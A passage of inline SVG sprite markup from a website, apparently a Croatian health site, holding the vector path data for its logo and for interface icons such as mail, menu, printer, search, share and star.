1.209 5.695 1.814 8.92 1.814zm106.525-45.964c-6.15.101-11.64 1.311-16.48 3.629-4.84 2.217-8.32 5.594-10.44 10.13v47.929h-20.26v-79.227h18.6v16.934c1.41-2.721 3.08-5.14 4.99-7.257 1.92-2.218 3.98-4.133 6.2-5.746 2.22-1.612 4.44-2.822 6.65-3.628 2.32-.907 4.54-1.361 6.66-1.361h2.41c.61 0 1.16.05 1.67.151v18.446zm31.88 63.2c-3.83 0-7.41-.605-10.73-1.814-3.33-1.31-6.2-3.074-8.62-5.292a26.718 26.718 0 01-5.75-8.013c-1.31-3.024-1.96-6.351-1.96-9.979 0-3.73.8-7.157 2.42-10.282a24.628 24.628 0 016.95-8.164c3.03-2.218 6.6-3.931 10.74-5.141 4.13-1.31 8.67-1.966 13.61-1.966 3.52 0 6.95.303 10.28.908 3.42.604 6.45 1.461 9.07 2.57v-4.536c0-5.241-1.51-9.273-4.54-12.096-2.92-2.822-7.31-4.233-13.15-4.233-4.24 0-8.37.756-12.4 2.268-4.03 1.512-8.16 3.729-12.4 6.652l-6.2-12.851c10.18-6.754 21.17-10.13 32.96-10.13 11.39 0 20.21 2.822 26.46 8.467 6.35 5.543 9.53 13.607 9.53 24.191v24.645c0 2.117.35 3.629 1.06 4.536.8.907 2.06 1.411 3.78 1.512v17.236c-3.43.706-6.4 1.059-8.92 1.059-3.83 0-6.81-.857-8.92-2.571-2.02-1.713-3.28-3.981-3.78-6.803l-.46-4.385c-3.53 4.636-7.81 8.164-12.85 10.584-5.04 2.419-10.43 3.628-16.18 3.628zm5.75-14.817c3.43 0 6.65-.605 9.67-1.814 3.13-1.21 5.55-2.823 7.26-4.839 2.22-1.713 3.33-3.628 3.33-5.745v-9.072c-2.42-.907-5.04-1.613-7.86-2.117-2.83-.604-5.55-.907-8.17-.907-5.24 0-9.52 1.21-12.85 3.629-3.33 2.318-4.99 5.292-4.99 8.92 0 3.428 1.31 6.3 3.93 8.619 2.62 2.217 5.85 3.326 9.68 3.326zm78.7 13.305l-29.18-79.227h20.87l20.11 62.747 20.26-62.747h19.05l-29.18 79.227h-21.93zm95.6 1.512c-6.45 0-12.25-1.109-17.39-3.326-5.14-2.218-9.53-5.191-13.15-8.921-3.53-3.83-6.25-8.215-8.17-13.154-1.91-4.939-2.87-10.13-2.87-15.573 0-5.544.96-10.785 2.87-15.724 1.92-4.939 4.64-9.274 8.17-13.003 3.62-3.831 8.01-6.855 13.15-9.072 5.14-2.218 10.94-3.326 17.39-3.326 6.45 0 12.19 1.108 17.23 3.326 5.14 2.217 9.48 5.241 13.01 9.072 3.62 3.729 6.4 8.064 8.31 13.003 1.92 4.939 2.87 10.18 2.87 15.724 0 5.443-.95 10.634-2.87 15.573-1.91 4.939-4.63 9.324-8.16 13.154-3.53 3.73-7.86 6.703-13.01 8.921-5.14 2.217-10.93 3.326-17.38 3.326zm-20.72-40.974c0 3.528.51 6.753 1.51 9.677 1.11 2.822 2.58 5.291 4.39 7.408a21.312 21.312 0 006.65 4.99c2.52 1.108 5.24 1.663 8.17 1.663 2.92 0 5.64-.555 8.16-1.663a19.65 19.65 0 006.5-4.99c1.92-2.117 3.38-4.636 4.39-7.56 1.11-2.923 1.66-6.148 1.66-9.676 0-3.427-.55-6.602-1.66-9.526-1.01-2.923-2.47-5.443-4.39-7.559a17.99 17.99 0 00-6.5-4.839c-2.52-1.209-5.24-1.814-8.16-1.814-2.93 0-5.65.605-8.17 1.814a21.312 21.312 0 00-6.65 4.99c-1.81 2.117-3.28 4.637-4.39 7.56-1 2.923-1.51 6.098-1.51 9.525z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 1320 275" id="logo-fill" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M250.168.037c1.81.007 3.617.046 5.428.12l2.429.485c1.888 1.061 2.594 1.167 3.839 3.04 1.912 2.876 1.265 6.747.956 10.533-3.403 41.33-25.831 80.78-60.114 105.015a143.735 143.735 0 01-35.459 18.256c39.822 13.921 73.313 46.516 87.8 87.157 4.799 13.468 7.516 27.628 8.131 41.932l-.281 2.461c-.344.752-.576 1.568-1.033 2.257-2.299 3.462-7.189 3.645-12.062 3.645-45.021-.014-89.224-23.536-114.419-61.302-28.485-42.701-30.746-101.953-3.115-147.407C156.475 26.405 202.253.409 248.916.037c.415 0 .834-.004 1.252 0zM50.933.036C71.2.229 90.717 13.896 97.46 33.41c1.76 5.09 2.654 10.469 2.706 15.858.187 58.809.187 117.622 0 176.435-.203 21.204-15.32 41.334-35.702 47.264-22.478 6.546-48.892-4.809-59.02-27.191-2.844-6.29-4.317-13.187-4.384-20.073-.186-58.813-.186-117.626 0-176.435C1.253 29.038 14.812 9.657 34.15 2.84 39.523.946 45.179.018 50.934.036z" fill="currentColor"/><path d="M411.967 183.513V76.315h20.865v50.953l45.057-51.104h22.982l-41.126 47.627 43.696 59.722h-23.435l-33.415-46.417-13.759 14.364v32.053h-20.865zm146.35-61.688c-6.148.101-11.642 1.311-16.48 3.629-4.839 2.217-8.316 5.594-10.433 10.13v47.929h-20.26v-79.227h18.597v16.934c1.411-2.721 3.074-5.14 4.99-7.257 1.915-2.218 3.981-4.133 6.199-5.746 2.217-1.612 4.435-2.822 6.652-3.628 2.319-.907 4.536-1.361 6.653-1.361h2.419c.605 0 1.159.05 1.663.151v18.446zm44.052 63.2c-6.351 0-12.096-1.058-17.237-3.175-5.141-2.217-9.525-5.191-13.154-8.92-3.629-3.73-6.451-8.064-8.467-13.003-1.915-4.939-2.873-10.131-2.873-15.574 0-5.644.958-10.936 2.873-15.875 1.915-5.04 4.687-9.425 8.316-13.154 3.629-3.831 8.013-6.855 13.154-9.072 5.241-2.218 11.088-3.326 17.539-3.326 6.451 0 12.196 1.108 17.236 3.326 5.141 2.217 9.475 5.191 13.003 8.921 3.629 3.729 6.35 8.063 8.165 13.002a42.295 42.295 0 012.872 15.422c0 1.311-.05 2.571-.151 3.78 0 1.21-.101 2.218-.302 3.024h-61.235c.303 3.125 1.059 5.897 2.268 8.316 1.21 2.419 2.772 4.486 4.687 6.199a20.405 20.405 0 006.502 3.931 21.357 21.357 0 007.559 1.361c4.032 0 7.812-.958 11.34-2.873 3.629-2.016 6.098-4.636 7.409-7.862l17.387 4.838c-2.923 6.048-7.61 11.038-14.061 14.969-6.35 3.83-13.96 5.745-22.83 5.745zm20.562-47.778c-.504-5.947-2.721-10.684-6.652-14.212-3.831-3.629-8.518-5.443-14.062-5.443-2.721 0-5.292.504-7.711 1.512a19.066 19.066 0 00-6.199 3.931c-1.814 1.713-3.326 3.78-4.536 6.199-1.108 2.419-1.764 5.09-1.965 8.013h41.125zm106.841 46.266h-20.261v-44.451c0-6.351-1.108-10.987-3.326-13.911-2.218-2.923-5.292-4.384-9.223-4.384-2.016 0-4.082.403-6.199 1.209-2.117.807-4.133 1.966-6.048 3.478-1.814 1.411-3.477 3.125-4.989 5.141a20.621 20.621 0 00-3.327 6.652v46.266h-20.26v-79.227h18.295v14.666c2.923-5.039 7.156-8.971 12.7-11.793 5.544-2.822 11.794-4.233 18.749-4.233 4.939 0 8.971.907 12.095 2.721 3.125 1.814 5.544 4.183 7.258 7.106 1.713 2.923 2.872 6.25 3.477 9.979a60.842 60.842 0 011.059 11.34v49.441zm17.616 0v-79.227h20.261v79.227h-20.261zm0-90.264v-20.11h20.261v20.11h-20.261zm70.173 74.54l60.63-73.33h-58.967V76.164h83.007v15.724l-58.664 73.331h59.118v18.294h-85.124v-15.724zm129.632 17.236c-5.443 0-10.483-1.058-15.119-3.175-4.637-2.117-8.619-5.04-11.945-8.769-3.326-3.73-5.947-8.064-7.862-13.003-1.814-5.04-2.722-10.433-2.722-16.178 0-5.746.857-11.088 2.571-16.027 1.814-4.939 4.284-9.273 7.408-13.003 3.125-3.729 6.855-6.653 11.189-8.769 4.334-2.117 9.072-3.175 14.212-3.175 5.847 0 11.088 1.411 15.725 4.233 4.737 2.822 8.416 6.502 11.037 11.037V73.14h20.26v87.089c0 2.117.353 3.629 1.059 4.536.705.907 1.915 1.411 3.629 1.512v17.236c-3.528.706-6.401 1.059-8.619 1.059-3.628 0-6.602-.907-8.92-2.722-2.319-1.814-3.629-4.183-3.931-7.106l-.454-4.99c-2.923 5.04-6.905 8.871-11.944 11.491-4.94 2.52-10.131 3.78-15.574 3.78zm5.292-17.236c1.915 0 3.881-.303 5.897-.907a22.576 22.576 0 005.594-2.873 22.612 22.612 0 004.536-4.234c1.411-1.612 2.47-3.376 3.175-5.291v-18.9a20.108 20.108 0 00-3.477-6.048 20.672 20.672 0 00-4.99-4.838 22.735 22.735 0 00-5.897-3.326c-2.015-.807-4.031-1.21-6.047-1.21-3.024 0-5.847.655-8.467 1.966-2.52 1.31-4.687 3.124-6.502 5.443-1.814 2.217-3.225 4.788-4.233 7.711a27.632 27.632 0 00-1.512 9.071c0 3.327.554 6.401 1.663 9.223 1.109 2.823 2.621 5.292 4.536 7.409a20.87 20.87 0 006.804 4.99c2.721 1.209 5.695 1.814 8.92 1.814zm106.525-45.964c-6.15.101-11.64 1.311-16.48 3.629-4.84 2.217-8.32 5.594-10.44 10.13v47.929h-20.26v-79.227h18.6v16.934c1.41-2.721 3.08-5.14 4.99-7.257 1.92-2.218 3.98-4.133 6.2-5.746 2.22-1.612 4.44-2.822 6.65-3.628 2.32-.907 4.54-1.361 6.66-1.361h2.41c.61 0 1.16.05 1.67.151v18.446zm31.88 63.2c-3.83 0-7.41-.605-10.73-1.814-3.33-1.31-6.2-3.074-8.62-5.292a26.718 26.718 0 01-5.75-8.013c-1.31-3.024-1.96-6.351-1.96-9.979 0-3.73.8-7.157 2.42-10.282a24.628 24.628 0 016.95-8.164c3.03-2.218 6.6-3.931 10.74-5.141 4.13-1.31 8.67-1.966 13.61-1.966 3.52 0 6.95.303 10.28.908 3.42.604 6.45 1.461 9.07 2.57v-4.536c0-5.241-1.51-9.273-4.54-12.096-2.92-2.822-7.31-4.233-13.15-4.233-4.24 0-8.37.756-12.4 2.268-4.03 1.512-8.16 3.729-12.4 6.652l-6.2-12.851c10.18-6.754 21.17-10.13 32.96-10.13 11.39 0 20.21 2.822 26.46 8.467 6.35 5.543 9.53 13.607 9.53 24.191v24.645c0 2.117.35 3.629 1.06 4.536.8.907 2.06 1.411 3.78 1.512v17.236c-3.43.706-6.4 1.059-8.92 1.059-3.83 0-6.81-.857-8.92-2.571-2.02-1.713-3.28-3.981-3.78-6.803l-.46-4.385c-3.53 4.636-7.81 8.164-12.85 10.584-5.04 2.419-10.43 3.628-16.18 3.628zm5.75-14.817c3.43 0 6.65-.605 9.67-1.814 3.13-1.21 5.55-2.823 7.26-4.839 2.22-1.713 3.33-3.628 3.33-5.745v-9.072c-2.42-.907-5.04-1.613-7.86-2.117-2.83-.604-5.55-.907-8.17-.907-5.24 0-9.52 1.21-12.85 3.629-3.33 2.318-4.99 5.292-4.99 8.92 0 3.428 1.31 6.3 3.93 8.619 2.62 2.217 5.85 3.326 9.68 3.326zm78.7 13.305l-29.18-79.227h20.87l20.11 62.747 20.26-62.747h19.05l-29.18 79.227h-21.93zm95.6 1.512c-6.45 0-12.25-1.109-17.39-3.326-5.14-2.218-9.53-5.191-13.15-8.921-3.53-3.83-6.25-8.215-8.17-13.154-1.91-4.939-2.87-10.13-2.87-15.573 0-5.544.96-10.785 2.87-15.724 1.92-4.939 4.64-9.274 8.17-13.003 3.62-3.831 8.01-6.855 13.15-9.072 5.14-2.218 10.94-3.326 17.39-3.326 6.45 0 12.19 1.108 17.23 3.326 5.14 2.217 9.48 5.241 13.01 9.072 3.62 3.729 6.4 8.064 8.31 13.003 1.92 4.939 2.87 10.18 2.87 15.724 0 5.443-.95 10.634-2.87 15.573-1.91 4.939-4.63 9.324-8.16 13.154-3.53 3.73-7.86 6.703-13.01 8.921-5.14 2.217-10.93 3.326-17.38 3.326zm-20.72-40.974c0 3.528.51 6.753 1.51 9.677 1.11 2.822 2.58 5.291 4.39 7.408a21.312 21.312 0 006.65 4.99c2.52 1.108 5.24 1.663 8.17 1.663 2.92 0 5.64-.555 8.16-1.663a19.65 19.65 0 006.5-4.99c1.92-2.117 3.38-4.636 4.39-7.56 1.11-2.923 1.66-6.148 1.66-9.676 0-3.427-.55-6.602-1.66-9.526-1.01-2.923-2.47-5.443-4.39-7.559a17.99 17.99 0 00-6.5-4.839c-2.52-1.209-5.24-1.814-8.16-1.814-2.93 0-5.65.605-8.17 1.814a21.312 21.312 0 00-6.65 4.99c-1.81 2.117-3.28 4.637-4.39 7.56-1 2.923-1.51 6.098-1.51 9.525z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 78 81" id="logo-picto" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M73.213 0c.532.003 1.062.014 1.594.036l.713.142c.555.312.763.343 1.128.893.562.845.372 1.982.28 3.094-.999 12.14-7.586 23.727-17.656 30.845a42.216 42.216 0 01-10.415 5.362c11.697 4.089 21.534 13.663 25.789 25.6a42.106 42.106 0 012.388 12.316l-.082.723c-.102.22-.17.46-.304.663-.675 1.017-2.112 1.07-3.543 1.07-13.224-.004-26.207-6.912-33.607-18.005-8.367-12.542-9.03-29.946-.915-43.297C45.693 7.746 59.14.11 72.845 0h.368zM14.69 0c5.952.057 11.685 4.071 13.665 9.803.518 1.495.78 3.075.796 4.658.054 17.273.054 34.548 0 51.822-.06 6.228-4.5 12.14-10.487 13.883-6.602 1.922-14.36-1.413-17.335-7.987A14.705 14.705 0 01.04 66.283a8178.978 8178.978 0 010-51.822C.098 8.519 4.081 2.826 9.761.824 11.337.268 13-.006 14.69 0z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 21 16" id="mail" xmlns="http://www.w3.org/2000/svg"><path d="M18.015.16H2.509A2.511 2.511 0 000 2.67v10.597a2.511 2.511 0 002.51 2.51h15.5a2.511 2.511 0 002.51-2.51V2.674A2.509 2.509 0 0018.015.16zm1.363 13.107c0 .752-.611 1.363-1.363 1.363H2.509a1.364 1.364 0 01-1.363-1.363V2.674c0-.752.612-1.363 1.363-1.363h15.502c.751 0 1.363.611 1.363 1.363v10.593h.004z" fill="currentColor"/><path d="M12.94 7.836l5.02-4.5a.576.576 0 00.042-.811.576.576 0 00-.811-.043l-6.92 6.212L8.92 7.488c-.004-.004-.008-.009-.008-.013a.851.851 0 00-.094-.08L3.324 2.478a.572.572 0 00-.81.047.572.572 0 00.046.81l5.078 4.54-5.057 4.733a.576.576 0 00.785.841L8.5 8.647l1.392 1.244a.573.573 0 00.764-.004l1.431-1.282 5.104 4.848a.573.573 0 10.79-.832l-5.04-4.785z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 93 93" id="mame-i-bebe" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" stroke="#fff" clip-path="url(#ana)"><path d="M82.605 68.203c-1.48-2.563-3.662-4.23-6.487-4.955a11 11 0 00-2.03-.325 32.627 32.627 0 00-.08-6.635c5.022-.687 8.896-4.861 8.896-9.892 0-5.51-4.646-9.991-10.358-9.991-.56 0-1.113.045-1.656.129a23.763 23.763 0 001.82-9.137c0-2.096-.27-4.166-.808-6.174 4.12-1.74 6.862-5.684 6.862-10.144C78.764 4.969 73.608 0 67.271 0c-3.864 0-7.44 1.881-9.552 4.913a26.758 26.758 0 00-10.788-2.267c-3.728 0-7.423.78-10.788 2.267C34.03 1.881 30.455 0 26.59 0c-6.338 0-11.494 4.97-11.494 11.079 0 4.46 2.742 8.404 6.863 10.144a23.852 23.852 0 00-.81 6.175c0 3.225.647 6.308 1.821 9.136a10.86 10.86 0 00-1.656-.129c-5.711 0-10.358 4.482-10.358 9.991 0 5.03 3.874 9.205 8.896 9.892a32.654 32.654 0 00-.072 6.716 10.826 10.826 0 00-2.9.342c-2.825.724-5.007 2.391-6.487 4.955-2.56 4.436-2.426 10.993-1.158 15.524C10.75 89.227 15.86 93 21.663 93c.243 0 .486-.008.73-.021l.03-.001c.017 0 .033-.002.049-.003l.056-.004c4.758-.259 8.946-3.067 10.927-7.12 4.095 2.539 8.708 3.87 13.475 3.87 4.551 0 8.985-1.225 12.949-3.557.064.12.127.24.195.358 1.713 2.97 4.534 5.086 7.941 5.96 1.088.279 2.205.42 3.321.42 5.804 0 10.914-3.773 12.426-9.175 1.27-4.53 1.403-11.088-1.157-15.524zM18.73 11.079c0-4.105 3.526-7.445 7.86-7.445 3.1 0 5.92 1.734 7.184 4.419a1.817 1.817 0 002.489.834C39.51 7.182 43.2 6.28 46.93 6.28c3.731 0 7.42.902 10.667 2.607a1.817 1.817 0 002.489-.834c1.264-2.685 4.083-4.42 7.184-4.42 4.334 0 7.86 3.34 7.86 7.446 0 2.905-1.766 5.487-4.443 6.708a24.44 24.44 0 00-1.487-2.86 1.817 1.817 0 00-3.106 1.887 20.698 20.698 0 011.828 3.853c.011.032.025.064.038.095a20.191 20.191 0 011.117 6.636c0 11.06-8.965 20.162-20.33 21.046v-13.51c2.63-.9 4.488-3.632 4.488-6.044 0-1.323-.614-4.4-6.305-4.4-5.69 0-6.304 3.077-6.304 4.4 0 2.412 1.857 5.144 4.488 6.045v13.51c-11.365-.885-20.33-9.986-20.33-21.047a20.2 20.2 0 011.15-6.734 1.816 1.816 0 00-1.288-2.37c-3.483-.84-5.915-3.806-5.915-7.215zm28.2 51.42a1.817 1.817 0 00-1.817 1.816v5.507c-6.155-.885-10.9-6.19-10.9-12.586 0-2.589.793-5.106 2.251-7.22a26.537 26.537 0 0010.466 2.133 26.54 26.54 0 0010.466-2.133 12.723 12.723 0 012.252 7.22c0 6.396-4.746 11.702-10.901 12.586v-5.507a1.817 1.817 0 00-1.817-1.816zm-2.671-33.61c0-.177 0-.25.3-.398.279-.137.957-.367 2.37-.367 1.415 0 2.093.23 2.372.367.3.148.3.221.3.399 0 1.024-1.249 2.718-2.671 2.718-1.423 0-2.671-1.694-2.671-2.718zM29.778 84.805c-1.22 2.115-3.244 3.627-5.697 4.256a9.786 9.786 0 01-2.418.306c-4.18 0-7.851-2.681-8.927-6.521-1.029-3.675-1.215-9.225.806-12.729.986-1.708 2.374-2.772 4.243-3.25a7.206 7.206 0 011.786-.233c.614 0 1.21.085 1.787.243l.082.023c4.68 1.338 8.04 7.434 9.163 11.446a8.333 8.333 0 01-.825 6.459zm29.12-7.536c-.5 1.784-.578 3.62-.251 5.392-3.56 2.244-7.584 3.427-11.716 3.427-4.444 0-8.738-1.356-12.483-3.928a11.95 11.95 0 00-.345-4.793c-1.323-4.724-5.046-11.332-10.579-13.58a28.893 28.893 0 01.209-8.914 1.817 1.817 0 00-1.915-2.136 7.131 7.131 0 01-.502.017c-3.708 0-6.724-2.852-6.724-6.357 0-3.506 3.016-6.358 6.724-6.358 1.774 0 3.442.647 4.706 1.82a25.596 25.596 0 007.188 6.485 16.361 16.361 0 00-2.63 8.893c0 9.016 7.335 16.352 16.351 16.352 9.016 0 16.352-7.336 16.352-16.352 0-3.17-.923-6.258-2.63-8.893a25.586 25.586 0 007.188-6.485c1.264-1.173 2.932-1.82 4.706-1.82 3.707 0 6.724 2.852 6.724 6.358 0 3.505-3.017 6.357-6.724 6.357a7.28 7.28 0 01-.503-.017 1.816 1.816 0 00-1.915 2.136 28.876 28.876 0 01.262 8.489c-6.037 1.853-10.1 8.927-11.494 13.907zm21.366 5.48c-1.075 3.84-4.746 6.52-8.927 6.52a9.739 9.739 0 01-2.418-.305c-2.453-.63-4.477-2.141-5.697-4.257a8.333 8.333 0 01-.826-6.458c1.183-4.224 4.845-10.759 9.918-11.617l.059-.01a6.664 6.664 0 011.056-.085 7.2 7.2 0 011.786.232c1.869.48 3.257 1.543 4.243 3.252 2.021 3.502 1.835 9.053.806 12.728z"/><path d="M58.354 20.58c-1.676 0-3.044 1.31-3.044 2.915s1.367 2.914 3.044 2.914 3.045-1.31 3.045-2.914c0-1.605-1.368-2.914-3.045-2.914zm-22.846 0c-1.676 0-3.044 1.31-3.044 2.915s1.367 2.914 3.044 2.914 3.045-1.31 3.045-2.914c0-1.605-1.368-2.914-3.044-2.914zM65.55 10.277l-.043-.042a1.82 1.82 0 00-2.571.037 1.813 1.813 0 00.037 2.567l.011.01a1.814 1.814 0 002.564-.002 1.82 1.82 0 00.002-2.57zM46.931 57.236a1.817 1.817 0 00-1.817 1.817v.043a1.817 1.817 0 103.634 0v-.043a1.817 1.817 0 00-1.817-1.817z"/></g><defs><clipPath id="ana"><path fill="#fff" d="M0 0h93v93H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 25 16" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h25v2H0V0zm0 7h25v2H0V7zm25 7H0v2h25v-2z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 80 80" id="newsletter" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M40 0C17.907 0 0 17.909 0 40c0 22.09 17.908 40 40 40 22.09 0 40-17.91 40-40C80 17.909 62.09 0 40 0zm0 14.05l23.67 14.76H16.33L40 14.05zm23.965 38.33h-.002a4.285 4.285 0 01-4.286 4.286H20.323a4.285 4.285 0 01-4.286-4.286V29.75c0-.251.026-.495.067-.734L38.72 43.118c.028.018.057.03.086.045l.09.048c.16.083.325.149.493.192.017.005.035.007.052.011.184.044.371.071.558.071h.004c.187 0 .374-.026.558-.07.017-.005.035-.007.052-.012a2.398 2.398 0 00.583-.24c.029-.016.059-.027.086-.045l22.616-14.102c.042.24.067.482.067.733V52.38z"/></symbol><symbol fill="none" viewBox="0 0 80 80" id="play" xmlns="http://www.w3.org/2000/svg"><circle cx="40" cy="40" r="40" fill="#fff"/><path fill="#000" d="M50 40l-15 8.66V31.34L50 40z"/></symbol><symbol viewBox="0 0 126 144" id="prehrana" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M43.79 56.726c.392 1.074.224 2.179-.376 3.096-.55.841-1.48 1.527-2.685 1.825-5.012 1.236-8.914 5.054-11.045 10.683-2.303 6.086-2.143 13.594.404 20.597.39 1.075.224 2.18-.376 3.097-.551.841-1.481 1.527-2.687 1.825a5.242 5.242 0 01-1.25.151 5.054 5.054 0 01-2.626-.723c-.785-.482-1.383-1.175-1.684-2.003-3.158-8.684-3.28-17.696-.372-25.377C24.155 61.81 30.41 56.08 38.23 54.152a5.194 5.194 0 013.325.282c1.053.467 1.868 1.28 2.236 2.292z"/><path d="M122.528 61.604c4.455 12.116 4.632 26.441.472 40.337-4.16 13.897-12.18 25.767-22.559 33.438-7.713 5.7-16.068 8.621-24.246 8.621-3.283 0-6.54-.47-9.716-1.422a33.21 33.21 0 01-3.65-1.332c-1.084.454-2.19.85-3.307 1.185-11.087 3.322-23.153.792-33.963-7.198C15.179 127.562 7.16 115.691 3 101.795c-4.16-13.896-3.984-28.22.472-40.338C8.112 48.838 16.8 40.09 27.888 36.768c9.255-2.772 19.202-1.438 28.442 3.648a26.563 26.563 0 00-8.627-10.794 26.234 26.234 0 00-15.582-5.107 4.56 4.56 0 01-3.235-1.34 4.562 4.562 0 01-1.34-3.236c0-1.263.512-2.407 1.34-3.235a4.56 4.56 0 013.235-1.34 35.305 35.305 0 0117.398 4.56 24.293 24.293 0 016.7-12.823C62.325.995 71.3-1.414 79.645.82a4.57 4.57 0 013.238 3.238c2.23 8.349-.176 17.328-6.28 23.434a24.279 24.279 0 01-13.102 6.752 35.3 35.3 0 013.125 8.148c10.072-6.568 21.213-8.555 31.487-5.477 11.087 3.322 19.775 12.07 24.415 24.689zM58.311 25.401a15.16 15.16 0 0011.822-4.38 15.173 15.173 0 004.38-11.829 15.16 15.16 0 00-11.824 4.38 15.173 15.173 0 00-4.378 11.829zm55.923 73.915c3.65-12.19 3.35-24.33-.104-34.09-3.399-9.607-9.86-16.912-18.642-19.544-9.472-2.838-20.091.304-29.185 8.482a4.56 4.56 0 01-3.22 1.326 4.552 4.552 0 01-3.091-1.21c-9.157-8.377-19.895-11.616-29.479-8.745-8.782 2.632-15.243 9.937-18.643 19.544-3.453 9.76-3.753 21.901-.104 34.09 3.65 12.189 10.571 22.166 18.82 28.42 8.118 6.156 17.53 8.706 26.31 6.074 1.337-.4 2.654-.923 3.913-1.555a4.575 4.575 0 014.142.022 24.33 24.33 0 004.153 1.68c8.323 2.495 17.518.404 25.9-5.791 8.822-6.52 15.643-16.72 19.23-28.703z"/></g></symbol><symbol viewBox="0 0 512 512" id="printer" xmlns="http://www.w3.org/2000/svg"><path d="M472.178 133.907h-54.303V35.132c0-9.425-7.641-17.067-17.067-17.067H111.192c-9.425 0-17.067 7.641-17.067 17.067v98.775H39.822C17.864 133.907 0 151.772 0 173.73v171.702c0 21.958 17.864 39.822 39.822 39.822h54.306v91.614c0 9.425 7.641 17.067 17.067 17.067h289.61c9.425 0 17.067-7.641 17.067-17.067v-91.614h54.306c21.958 0 39.822-17.864 39.822-39.822V173.73c0-21.957-17.864-39.823-39.822-39.823zm-343.92-81.708h255.483v81.708H128.258V52.199zm255.48 407.602H128.262V320.173h255.477l-.001 139.628zm94.129-114.368a5.695 5.695 0 01-5.689 5.689h-54.306v-48.014c0-9.425-7.641-17.067-17.067-17.067h-289.61c-9.425 0-17.067 7.641-17.067 17.067v48.014H39.822a5.695 5.695 0 01-5.689-5.689V173.731a5.695 5.695 0 015.689-5.689h432.356a5.695 5.695 0 015.689 5.689v171.702z"/><path d="M400.808 199.988h-43.443c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h43.443c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.067-17.067zM329.956 399.834H182.044c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h147.911c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.066-17.067zM329.956 346.006H182.044c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h147.911c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.066-17.067z"/></symbol><symbol fill="none" viewBox="0 0 74 64" id="quote" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M34.118 64H0V37.725c0-9.673 2.013-17.307 6.04-22.902C10.064 9.23 16.966 4.288 26.744 0l7.373 13.96c-6.013 2.824-10.17 5.648-12.47 8.471-2.302 2.772-3.583 6.066-3.844 9.883h16.314V64zm39.764 0H39.765V37.725c0-9.673 2.013-17.307 6.039-22.902C49.83 9.23 56.732 4.288 66.51 0l7.372 13.96c-6.013 2.824-10.17 5.648-12.47 8.471-2.3 2.772-3.582 6.066-3.843 9.883h16.313V64z"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.677 11.508a5.543 5.543 0 010-7.831 5.543 5.543 0 017.83 0 5.543 5.543 0 010 7.83 5.543 5.543 0 01-7.83 0zm15.787 6.5l-5.823-5.823c2.261-2.975 2.037-7.25-.678-9.964-2.961-2.961-7.78-2.961-10.741 0-2.962 2.962-2.962 7.78 0 10.742 2.714 2.715 6.988 2.94 9.963.678l5.823 5.822a1.029 1.029 0 101.456-1.455z" fill="currentColor"/></symbol><symbol viewBox="-21 0 512 512" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M389.332 160c-44.094 0-80-35.883-80-80s35.906-80 80-80c44.098 0 80 35.883 80 80s-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0M389.332 512c-44.094 0-80-35.883-80-80s35.906-80 80-80c44.098 0 80 35.883 80 80s-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0M80 336c-44.098 0-80-35.883-80-80s35.902-80 80-80 80 35.883 80 80-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0"/><path d="M135.703 240.426c-5.57 0-10.988-2.903-13.91-8.063-4.375-7.68-1.707-17.453 5.973-21.824L325.719 97.684c7.656-4.414 17.449-1.727 21.8 5.976 4.376 7.68 1.708 17.45-5.972 21.824L143.594 238.336a16.03 16.03 0 01-7.89 2.09zm0 0M333.633 416.426c-2.688 0-5.399-.684-7.895-2.11L127.785 301.461c-7.68-4.371-10.344-14.145-5.972-21.824 4.351-7.7 14.125-10.367 21.804-5.973l197.95 112.852c7.68 4.375 10.347 14.144 5.976 21.824-2.945 5.183-8.363 8.086-13.91 8.086zm0 0"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" fill-rule="evenodd" d="M11 22c6.075 0 11-4.925 11-11S17.075 0 11 0 0 4.925 0 11s4.925 11 11 11z" clip-rule="evenodd"/><path fill="#fff" d="M10.35 4.235a.53.53 0 01.95 0l1.702 3.451a.53.53 0 00.4.29l3.808.553a.529.529 0 01.293.903l-2.755 2.687a.53.53 0 00-.153.469l.65 3.793a.53.53 0 01-.768.559l-3.407-1.792a.53.53 0 00-.493 0L7.171 16.94a.53.53 0 01-.769-.558l.65-3.793a.53.53 0 00-.152-.47L4.144 9.433a.53.53 0 01.294-.903l3.81-.553a.53.53 0 00.398-.29l1.704-3.45z"/></symbol><symbol fill="none" viewBox="0 0 26 21" id="tw" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.945 5.753l.054.893-.903-.11C8.811 6.119 5.94 4.697 3.503 2.31L2.312 1.124l-.307.875c-.65 1.95-.235 4.01 1.12 5.395.721.765.559.874-.687.419-.433-.146-.812-.255-.848-.2-.127.127.307 1.785.65 2.441.469.912 